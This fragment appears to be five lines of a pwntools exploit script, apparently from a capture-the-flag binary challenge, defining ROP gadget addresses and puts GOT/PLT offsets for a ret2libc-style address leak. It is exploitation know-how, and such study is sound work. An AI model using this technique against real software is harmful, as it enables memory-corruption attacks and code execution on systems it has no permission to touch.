 59 ret = pwn.p64(0x000000000000101a + baseAddr)
60 subRSP = pwn.p64(0x0000000000001219 + baseAddr)
61 popRDI = pwn.p64(0x00000000000013c3 + baseAddr)
62 putsGOT = pwn.p64(0x4018 + baseAddr)
63 putsPLT = pwn.p64(0x1030 + baseAddr)